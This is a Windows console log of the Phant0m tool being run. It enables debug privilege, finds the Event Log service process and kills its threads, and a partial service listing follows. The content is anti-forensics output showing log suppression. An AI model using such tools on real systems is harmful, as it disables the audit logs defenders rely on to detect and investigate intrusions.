 C:\Users\Administrator.YOKAN\Desktop>phant0m-exe.exe
PHANT0M
Version: 2.0
Author: Halil Dalabasmaz
WWW: artofpwn.com
Twitter: @hlldz
Github: @hlldz
[+] Process Integrity Level is high, continuing...
[!] SeDebugPrivilege is not enabled, trying to enable...
[+] SeDebugPrivilege is enabled, continuing...
[*] Attempting to detect PID from Service Manager...
[+] Event Log service PID detected as 792.
[*] Using Technique-1 for killing threads...
[+] Thread 844 is detected and successfully killed.
[+] Thread 848 is detected and successfully killed.
[+] Thread 1356 is detected and successfully killed.
[+] Thread 1360 is detected and successfully killed.
[+] Thread 1364 is detected and successfully killed.
[*] All done.
clr_optimization_v4.0.30319_64 Micr...
COMSysApp 2596 COM+...
CryptSvc 896 Cryp...
CscService Offl...
DcomLaunch 612 DCOM...
defragsvc Disk...
Dhcp 792 DHCP...
DiagTrack Diag...
Dnscache 896 DNS ...
dot3svc Wire...
DPS Diag...
EapHost Exte...
EFS Encr...
eventlog 792 Wind...
EventSystem 352 COM+...
Fax 传真
fdPHost Func...
FDResPub Func...
FontCache 352 Wind...
FontCache3.0.0.0 Wind...
GoogleChromeElevationService Goog...
gpsvc 100 Grou...
gupdate 3064 Goog...
gupdatem Goog...
hidserv Huma...